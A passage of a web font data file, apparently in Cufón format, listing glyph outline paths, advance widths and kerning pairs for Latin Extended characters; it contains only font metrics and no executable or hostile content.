:-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"192,-197r-66,0r0,60r41,0r0,33r-41,0r0,104r-55,0r0,-104r-42,0r0,-33r42,0r0,-60r-66,0r0,-46r187,0r0,46","w":197,"k":{"\u0129":19,"\u012f":19,"\u012b":19,"\u012d":19,"\u0133":19,"\u00ec":19,"\u00ef":19,"\u00ee":19,"\u00ed":19,"\u00e8":29,"\u00e0":24,"\u0131":19,"i":19,"T":-8,"\u0166":-8,"\u0164":-8,"\u0162":-8,"J":19,"\u0134":19,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-10,"W":-10,"\u0174":-10,"X":-6,"Y":-3,"\u00dd":-3,"\u0178":-3,"A":26,"\u00c6":26,"\u00c1":26,"\u00c2":26,"\u00c4":26,"\u00c0":26,"\u00c5":26,"\u00c3":26,"\u0102":26,"\u0100":26,"\u0104":26,"M":1,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"g":22,"\u011f":22,"\u011d":22,"\u0123":22,"\u0121":22,"b":4,"h":4,"k":4,"l":4,"\u0142":4,"\u0127":4,"\u0125":4,"\u0137":4,"\u013a":4,"\u013e":4,"\u013c":4,"\u0140":4,"m":19,"n":19,"p":19,"r":19,"\u00f1":19,"\u014b":19,"\u0138":19,"\u0144":19,"\u0148":19,"\u0146":19,"\u0155":19,"\u0159":19,"\u0157":19,"c":29,"d":29,"e":29,"o":29,"q":29,"\u00f8":29,"\u0153":29,"\u00e7":29,"\u00e9":29,"\u00ea":29,"\u00eb":29,"\u00f3":29,"\u00f4":29,"\u00f6":29,"\u00f2":29,"\u00f5":29,"\u0111":29,"\u0107":29,"\u010d":29,"\u0109":29,"\u010b":29,"\u010f":29,"\u0115":29,"\u011b":29,"\u0117":29,"\u0113":29,"\u0119":29,"\u014f":29,"\u0151":29,"\u014d":29,"s":26,"\u0161":26,"\u015b":26,"\u015f":26,"\u015d":26,"u":19,"\u00fa":19,"\u00fb":19,"\u00fc":19,"\u00f9":19,"\u016d":19,"\u0171":19,"\u016b":19,"\u0173":19,"\u016f":19,"\u0169":19,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":5,"a":24,"\u00e6":24,"\u00e1":24,"\u00e2":24,"\u00e4":24,"\u00e5":24,"\u00e3":24,"\u0103":24,"\u0101":24,"\u0105":24,"z":21,"\u017e":21,"\u017a":21,"\u017c":21,":":13,";":13,"\u00bb":15,"\u00ab":19,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-11,"]":-11,"}":-11,"\"":-3,"'":-3,"\u2019":-6,"\u201d":-6,",":30,".":30,"\u2026":30,"\u00b5":14}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm97,-257v-14,0,-25,-11,-25,-24v0,-14,11,-25,25,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"21,0r1,-256r55,0r0,101v40,-51,126,-19,126,64v0,63,-40,95,-80,95v-22,1,-40,-9,-54,-28r-2,24r-46,0xm148,-89v0,-54,-68,-68,-71,-12v-2,34,4,61,33,62v23,0,38,-18,38,-50","w":215,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm111,-253r50,0r-44,55r-37,0","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"24,-243r55,0r0,243r-55,0r0,-243xm-10,-300r58,0r30,44r-44,0","w":102,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"222,-194r-29,0r1,194r-49,0v-2,-8,0,-20,-3,-26v-39,59,-130,24,-130,-60v0,-81,77,-119,126,-75r0,-33r-66,0r0,-30r66,0r0,-32r55,0r0,32r29,0r0,30xm67,-88v0,58,71,64,71,10v0,-33,-3,-59,-33,-60v-25,0,-38,22,-38,50","w":214,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"170,-8v-21,5,-47,23,-47,41v0,16,18,14,29,8r8,25v-21,18,-75,18,-75,-18v0,-19,14,-36,24,-44v-61,2,-97,-33,-97,-90v0,-45,28,-94,89,-94v64,0,84,54,76,109r-113,0v2,40,66,39,98,26xm64,-108r65,0v0,-13,-6,-36,-31,-36v-23,0,-33,22,-34,36","k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":4,"-":-11,"\u2013":-11,"\u2014":-11,"\u00ad":-11,"\"":1,"'":1,"\u2019":8,"\u201d":8,",":6,".":6,"\u2026":6}},{"d":"106,-180v54,0,90,37,90,90v0,64,-46,94,-93,94v-51,0,-91,-34,-91,-91v0,-57,37,-93,94,-93xm104,-141v-26,0,-36,27,-36,53v0,30,13,53,36,53v22,0,35,-22,35,-54v0,-26,-10,-52,-35,-52xm54,-249r28,0v2,13,8,22,21,22v15,0,21,-10,22,-22r29,0v0,30,-18,51,-51,51v-33,0,-49,-22,-49,-51","w":207,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"x":9,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"-":-6,"\u2013":-6,"\u2014":-6,"\u00ad":-6,")":3,"]":3,"}":3,"\"":7,"'":7,"\u2019":9,"\u201d":9,",":12,".":12,"\u2026":12}},{"d":"131,-247v75,0,115,56,115,123v0,80,-48,128,-119,128v-72,0,-114,-55,-114,-124v0,-73,47,-127,118,-127xm130,-203v-37,0,-59,35,-59,82v0,48,22,81,59,81v37,0,58,-35,58,-82v0,-44,-20,-81,-58,-81","w":258,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"-14,35v38,-6,43,-14,43,-69r0,-142r55,0v-7,107,36,260,-93,253xm35,-252r37,0r36,55r-36,0v-7,-10,-11,-22,-19,-31r-18,31r-36,0","w":104,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"77,-256r0,154v15,-27,33,-49,49,-74r66,0r-63,71r72,105r-68,0r-43,-72r-13,17r0,55r-55,0r0,-256r55,0xm73,87r-8,-23v24,-2,31,-30,13,-43r38,-7v32,26,2,79,-43,73","w":195,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"g":5,"\u011f":5,"\u011d":5,"\u0123":5,"\u0121":5,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"a":-2,"\u00e6":-2,"\u00e1":-2,"\u00e2":-2,"\u00e4":-2,"\u00e0":-2,"\u00e5":-2,"\u00e3":-2,"\u0103":-2,"\u0101":-2,"\u0105":-2,":":-1,";":-1,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-5,"\u201d":-5,",":-1,".":-1,"\u2026":-1}},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101","w":217,"k":{"\u012d":8,"\u00f6":39,"\u00ef":8,"\u00eb":39,"\u00e4":33,"J":25,"\u0134":25,"C":17,"G":17,"O":17,"Q":17,"\u00d8":17,"\u0152":17,"\u00c7":17,"\u00d3":17,"\u00d4":17,"\u00d6":17,"\u00d2":17,"\u00d5":17,"\u0106":17,"\u010c":17,"\u0108":17,"\u010a":17,"\u011e":17,"\u011c":17,"\u0122":17,"\u0120":17,"\u014e":17,"\u0150":17,"\u014c":17,"V":-7,"W":-7,"\u0174":-7,"X":8,"Y":9,"\u00dd":9,"\u0178":9,"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u0102":33,"\u0100":33,"\u0104":33,"M":8,"S":10,"\u0160":10,"\u015a":10,"\u015e":10,"\u015c":10,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,"\u0139":6,"\u013d":6,"\u013b":6,"\u013f":6,"\u0143":6,"\u0147":6,"\u0145":6,"\u0154":6,"\u0158":6,"\u0156":6,"g":29,"\u011f":29,"\u011d":29,"\u0123":29,"\u0121":29,"b":5,"h":5,"k":5,"l":5,"\u0142":5,"\u0127":5,"\u0125":5,"\u0137":5,"\u013a":5,"\u013e":5,"\u013c":5,"\u0140":5,"i":8,"m":8,"n":8,"p":8,"r":8,"\u0131":8,"\u00ed":8,"\u00ee":8,"\u00ec":8,"\u00f1":8,"\u014b":8,"\u0138":8,"\u0133":8,"\u012b":8,"\u012f":8,"\u0129":8,"\u0144":8,"\u0148":8,"\u0146":8,"\u0155":8,"\u0159":8,"\u0157":8,"c":39,"d":39,"e":39,"o":39,"q":39,"\u00f8":39,"\u0153":39,"\u00e7":39,"\u00e9":39,"\u00ea":39,"\u00e8":39,"\u00f3":39,"\u00f4":39,"\u00f2":39,"\u00f5":39,"\u0111":39,"\u0107":39,"\u010d":39,"\u0109":39,"\u010b":39,"\u010f":39,"\u0115":39,"\u011b":39,"\u0117":39,"\u0113":39,"\u0119":39,"\u014f":39,"\u0151":39,"\u014d":39,"s":23,"\u0161":23,"\u015b":23,"\u015f":23,"\u015d":23,"t":16,"\u0167":16,"\u0165":16,"\u0163":16,"u":26,"\u00fa":26,"\u00fb":26,"\u00fc":26,"\u00f9":26,"\u016d":26,"\u0171":26,"\u016b":26,"\u0173":26,"\u016f":26,"\u0169":26,"v":19,"w":19,"y":19,"\u00fd":19,"\u00ff":19,"\u0175":19,"x":20,"a":33,"\u00e6":33,"\u00e1":33,"\u00e2":33,"\u00e0":33,"\u00e5":33,"\u00e3":33,"\u0103":33,"\u0101":33,"\u0105":33,"z":18,"\u017e":18,"\u017a":18,"\u017c":18,":":18,";":18,"\u00bb":16,"\u00ab":26,"-":22,"\u2013":22,"\u2014":22,"\u00ad":22,")":-12,"]":-12,"}":-12,"\"":-3,"'":-3,"\u2018":4,"\u201c":4,"\u2019":-1,"\u201d":-1,",":42,".":42,"\u2026":42}},{"d":"168,-147r0,44r-89,0r0,58r100,0r0,45r-155,0r0,-243r150,0r0,45r-95,0r0,51r89,0xm118,-256r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":192,"k":{"T":-2,"\u0166":-2,"\u0164":-2,"\u0162":-2,"J":-8,"\u0134":-8,"V":-3,"W":-3,"\u0174":-3,"f":2,"\u00df":2,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,",":3,".":3,"\u2026":3}},{"d":"8,0r0,-31r55,-70v10,-12,18,-21,28,-31r-77,0r0,-44r144,0r0,33r-53,67v-10,11,-19,22,-29,32r85,0r0,44r-153,0xm93,-253r51,0r-44,55r-38,0","w":168,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"\u00bb":-2,"\u2019":-6,"\u201d":-6}},{"d":"241,-127v5,118,-102,140,-214,127r0,-102r-26,0r0,-43r26,0r0,-95v20,-3,46,-6,73,-6v91,0,137,35,141,119xm130,-145r0,43r-49,0r0,61v61,7,101,-19,102,-85v1,-62,-44,-84,-102,-75r0,56r49,0","w":253,"k":{"\u0142":-1,"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"V":3,"W":3,"\u0174":3,"X":12,"Y":13,"\u00dd":13,"\u0178":13,"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"f":-4,"\u00df":-4,"g":-1,"\u011f":-1,"\u011d":-1,"\u0123":-1,"\u0121":-1,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"x":4,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"\u00ab":-1,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,")":7,"]":7,"}":7,"\u2019":-2,"\u201d":-2,",":14,".":14,"\u2026":14}},{"d":"74,0r-50,0r0,-243r64,0r50,89v15,25,28,58,41,83v-6,-52,-5,-113,-5,-172r51,0r0,243r-58,0r-52,-94v-15,-25,-29,-59,-43,-85xm146,-255r-41,0r-36,-44r38,0v7,7,11,16,19,22r18,-22r38,0","w":248,"k":{"Y":6,"\u00dd":6,"\u0178":6,"f":-2,"\u00df":-2,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"91,-180v104,-2,69,97,80,180r-49,0v-2,-6,-1,-14,-4,-18v-28,40,-108,20,-108,-32v0,-46,42,-67,104,-67v4,-37,-62,-26,-81,-12r-10,-36v12,-7,36,-15,68,-15xm64,-55v0,35,52,19,52,-9r0,-19v-29,0,-52,7,-52,28xm101,-253r51,0r-44,55r-38,0"},{"d":"22,0r0,-256r55,0r0,256r-55,0xm113,-119v-13,0,-23,-11,-23,-24v0,-14,11,-25,24,-25v13,0,22,11,22,25v0,13,-10,24,-23,24","w":127,"k":{"\u2019":-1,"\u201d":-1,",":3,".":3,"\u2026":3}},{"d":"135,0r-55,0r0,-99r-77,-144r63,0r44,105r43,-105r62,0r-80,142r0,101xm74,-256v-14,0,-24,-11,-24,-24v0,-14,11,-25,25,-25v13,0,23,11,23,25v0,13,-10,24,-24,24xm149,-256v-14,0,-24,-11,-24,-24v0,-14,10,-25,24,-25v14,0,24,11,24,25v0,13,-10,24,-24,24","w":217,"k":{"\u012d":8,"\u00f6":39,"\u00ef":8,"\u00eb":39,"\u00e4":33,"J":25,"\u0134":25,"C":17,"G":17,"O":17,"Q":17,"\u00d8":17,"\u0152":17,"\u00c7":17,"\u00d3":17,"\u00d4":17,"\u00d6":17,"\u00d2":17,"\u00d5":17,"\u0106":17,"\u010c":17,"\u0108":17,"\u010a":17,"\u011e":17,"\u011c":17,"\u0122":17,"\u0120":17,"\u014e":17,"\u0150":17,"\u014c":17,"V":-7,"W":-7,"\u0174":-7,"X":8,"Y":9,"\u00dd":9,"\u0178":9,"A":33,"\u00c6":33,"\u00c1":33,"\u00c2":33,"\u00c4":33,"\u00c0":33,"\u00c5":33,"\u00c3":33,"\u0102":33,"\u0100":33,"\u0104":33,"M":8,"S":10,"\u0160":10,"\u015a":10,"\u015e":10,"\u015c":10,"B":6,"D":6,"E":6,"F":6,"H":6,"I":6,"K":6,"L":6,"N":6,"P":6,"R":6,"\u0141":6,"\u00d0":6,"\u00c9":6,"\u00ca":6,"\u00cb":6,"\u00c8":6,"\u00cd":6,"\u00ce":6,"\u00cf":6,"\u00cc":6,"\u00d1":6,"\u0110":6,"\u014a":6,"\u0126":6,"\u0132":6,"\u010e":6,"\u0114":6,"\u011a":6,"\u0116":6,"\u0112":6,"\u0118":6,"\u0124":6,"\u012c":6,"\u0130":6,"\u012a":6,"\u012e":6,"\u0128":6,"\u0136":6,